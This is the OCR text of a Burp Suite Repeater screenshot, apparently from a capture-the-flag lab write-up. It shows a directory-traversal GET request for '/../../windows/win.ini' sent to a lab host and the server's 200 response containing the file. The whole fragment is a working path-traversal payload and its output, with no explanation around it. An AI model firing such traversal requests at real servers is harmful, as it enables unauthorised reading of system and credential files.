 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
1 GET /../../../../../../../../../../../../windows/win.ini HTTP/1.1
2 Host: 10.10.10.184
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.184/Pages/login.htm
8 X-Requested-With: XMLHttpRequest
9 Connection: close
10 Cookie: dataPort=6063
11
12
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Content-type:
3 Content-Length: 92
4 Connection: close
5 AuthInfo:
6
7 ; for 16-bit app support
8 [fonts]
9 [extensions]
10 [mci extensions]
11 [files]
12 [Mail]
13 MAPI=1
14